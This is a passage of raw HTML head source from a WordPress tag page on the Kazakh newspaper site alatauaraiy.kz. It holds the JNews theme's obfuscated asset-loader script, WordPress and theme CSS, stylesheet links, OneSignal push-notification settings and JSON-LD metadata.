_0x2ab2b2=0x0;_0x2ab2b2<_0xdae583[_0x546f25(0x23a)];_0x2ab2b2++)if(-0x1!==_0xf2031d[_0x546f25(0x1c7)]()[_0x546f25(0x211)](_0xdae583[_0x2ab2b2][_0x546f25(0x1c7)]()))return!0x0;},_0x5543a3[_0x6e5dc(0x1ef)]=function(_0xee679c,_0xf61da){var _0x19b815=_0x6e5dc;function _0x1c3459(_0x1fed95){var _0xa9e9f2=_0x1737;if('complete'===_0x5543a3['doc'][_0xa9e9f2(0x25d)]||_0xa9e9f2(0x1fd)===_0x5543a3['doc'][_0xa9e9f2(0x25d)])return!_0x1fed95||_0xf61da?setTimeout(_0xee679c,_0xf61da||0x1):_0xee679c(_0x1fed95),0x1;}_0x1c3459()||_0x5543a3[_0x19b815(0x253)](_0x5543a3[_0x19b815(0x251)],{'load':_0x1c3459});},_0x5543a3['docReady']=function(_0x510610,_0x2ba8a5){var _0x3df9f7=_0x6e5dc;function _0x2886de(_0x40ba0d){var _0x4cf80f=_0x1737;if(_0x4cf80f(0x26b)===_0x5543a3['doc'][_0x4cf80f(0x25d)]||_0x4cf80f(0x1fd)===_0x5543a3[_0x4cf80f(0x1f3)]['readyState'])return!_0x40ba0d||_0x2ba8a5?setTimeout(_0x510610,_0x2ba8a5||0x1):_0x510610(_0x40ba0d),0x1;}_0x2886de()||_0x5543a3[_0x3df9f7(0x253)](_0x5543a3[_0x3df9f7(0x1f3)],{'DOMContentLoaded':_0x2886de});},_0x5543a3['fireOnce']=function(){_0x5543a3['docReady'](function(){var _0x1444e8=_0x1737;_0x5543a3['assets']=_0x5543a3[_0x1444e8(0x20d)]||[],_0x5543a3['assets'][_0x1444e8(0x23a)]&&(_0x5543a3[_0x1444e8(0x263)](),_0x5543a3[_0x1444e8(0x226)]());},0x32);},_0x5543a3[_0x6e5dc(0x263)]=function(){var _0x4565a7=_0x6e5dc;_0x5543a3[_0x4565a7(0x23a)]&&_0x5543a3[_0x4565a7(0x1f3)][_0x4565a7(0x200)](_0x4565a7(0x264))[_0x4565a7(0x214)](function(_0x131ad1){var _0x2a5ac0=_0x4565a7;'not\x20all'==_0x131ad1[_0x2a5ac0(0x24a)]('media')&&_0x131ad1[_0x2a5ac0(0x25b)](_0x2a5ac0(0x26d));});},_0x5543a3[_0x6e5dc(0x221)]=function(_0x35ea78,_0x1a2d7b){var _0x56753b=_0x6e5dc,_0x1aaf79=_0x5543a3[_0x56753b(0x1f3)][_0x56753b(0x1f9)]('script');switch(_0x1aaf79[_0x56753b(0x230)](_0x56753b(0x1cf),_0x35ea78),_0x1a2d7b){case _0x56753b(0x212):_0x1aaf79[_0x56753b(0x230)](_0x56753b(0x212),!0x0);break;case _0x56753b(0x24e):_0x1aaf79[_0x56753b(0x230)]('async',!0x0);break;case _0x56753b(0x26c):_0x1aaf79[_0x56753b(0x230)](_0x56753b(0x212),!0x0),_0x1aaf79[_0x56753b(0x230)]('async',!0x0);}_0x5543a3[_0x56753b(0x1d2)][_0x56753b(0x1ea)](_0x1aaf79);},_0x5543a3['load_assets']=function(){var _0x55fed4=_0x6e5dc;'object'==typeof _0x5543a3[_0x55fed4(0x20d)]&&_0x5543a3[_0x55fed4(0x214)](_0x5543a3['assets']['slice'](0x0),function(_0x301850,_0x4709ab){var _0x513e0f=_0x55fed4,_0xe3c197='';_0x301850[_0x513e0f(0x212)]&&(_0xe3c197+='defer'),_0x301850[_0x513e0f(0x24e)]&&(_0xe3c197+=_0x513e0f(0x24e)),_0x5543a3[_0x513e0f(0x221)](_0x301850['url'],_0xe3c197);var _0x3df84c=_0x5543a3['assets'][_0x513e0f(0x211)](_0x301850);_0x3df84c>-0x1&&_0x5543a3['assets']['splice'](_0x3df84c,0x1);}),_0x5543a3[_0x55fed4(0x20d)]=jnewsoption['au_scripts']=window[_0x55fed4(0x21f)]=[];},_0x5543a3[_0x6e5dc(0x277)](function(){var _0x4b2fcc=_0x6e5dc;_0x5543a3[_0x4b2fcc(0x1d2)]=_0x5543a3[_0x4b2fcc(0x1d2)]==_0x5543a3[_0x4b2fcc(0x1f3)]?_0x5543a3[_0x4b2fcc(0x1f3)]['getElementsByTagName'](_0x4b2fcc(0x210))[0x0]:_0x5543a3[_0x4b2fcc(0x1d2)],_0x5543a3[_0x4b2fcc(0x1d2)]=_0x5543a3[_0x4b2fcc(0x1d2)]?_0x5543a3[_0x4b2fcc(0x1d2)]:_0x5543a3['doc'];}),_0x5543a3[_0x6e5dc(0x1ef)](function(){var _0x2e371c=_0x6e5dc;_0x5543a3[_0x2e371c(0x1ef)](function(){var _0xff10d1=_0x2e371c,_0x3de9ea=!0x1;if(void 0x0!==window[_0xff10d1(0x20f)]){if(void 0x0!==window[_0xff10d1(0x24d)]){var _0x4b7ad3=_0x5543a3[_0xff10d1(0x248)](window[_0xff10d1(0x24d)]);_0x4b7ad3[_0xff10d1(0x23a)]?_0x4b7ad3[_0xff10d1(0x214)](function(_0x54e00d){var _0x27fe11=_0xff10d1;_0x3de9ea||_0x27fe11(0x202)===window[_0x27fe11(0x24d)][_0x54e00d]||(_0x3de9ea=!0x0);}):_0x3de9ea=!0x0;}else _0x3de9ea=!0x0;}_0x3de9ea&&(window[_0xff10d1(0x27f)]['getMessage'](),window[_0xff10d1(0x27f)][_0xff10d1(0x284)]());},0x9c4);});},window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]=new window[(_0x2250ba(0x1e5))]['library']()));</script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="&quot;Алатау Арайы&quot; газеті &raquo; Feed" href="https://alatauaraiy.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;Алатау Арайы&quot; газеті &raquo; Comments Feed" href="https://alatauaraiy.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;Алатау Арайы&quot; газеті &raquo; сепаратизм Tag Feed" href="https://alatauaraiy.kz/tag/separatizm/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://alatauaraiy.kz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CSource+Sans+Pro%3A600%2Cregular%2C600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://alatauaraiy.kz/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://alatauaraiy.kz/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://alatauaraiy.kz/wp-content/themes/jnews/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://alatauaraiy.kz/wp-content/themes/jnews/assets/css/darkmode.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://alatauaraiy.kz/wp-content/uploads/jnews/scheme.css?ver=1764223034' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://alatauaraiy.kz/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://alatauaraiy.kz/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://alatauaraiy.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alatauaraiy.kz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alatauaraiy.kz/wp-json/wp/v2/tags/812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alatauaraiy.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta property="og:title" name="og:title" content="сепаратизм" />
<meta property="og:type" name="og:type" content="website" />
<meta property="og:image" name="og:image" content="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1.png" />
<meta property="og:locale" name="og:locale" content="kk" />
<meta property="og:site_name" name="og:site_name" content="&quot;Алатау Арайы&quot; газеті" />
<meta property="twitter:card" name="twitter:card" content="summary" />
	<style>img#wpstats{display:none}</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://alatauaraiy.kz");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '36d6da3e-e282-4f49-9f7b-1fdbf38d2b7c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://alatauaraiy.kz/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.49d2239d-a04e-422a-89e0-14dbda97fb4d";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Хотите получать только актуальную информацию от alatauaraiy.kz?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Да, конечно";
oneSignal_options['promptOptions']['cancelButtonText'] = "Нет, спасибо";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/alatauaraiy.kz\/#organization","url":"https:\/\/alatauaraiy.kz\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/web.facebook.com\/profile.php?id=100090049043190","https:\/\/www.instagram.com\/alatau_araiy_gazeti\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/alatauaraiy.kz\/#website","url":"https:\/\/alatauaraiy.kz\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/alatauaraiy.kz\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1-75x75.png" sizes="32x32" />
<link rel="icon" href="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://alatauaraiy.kz/wp-content/uploads/2023/01/favicon-1.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_top_weather > .jeg_weather_temp, .jeg_midbar .jeg_top_weather > .jeg_weather_temp > .jeg_weather_unit, .jeg_top_weather > .jeg_weather_location { color : #020202; } .jeg_top_weather .jeg_weather_condition .jeg_weather_icon { color : #020202; } body { --j-body-color : #171717; --j-accent-color : #0c2461; --j-heading-color : #171717; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #171717; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #0c2461; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, 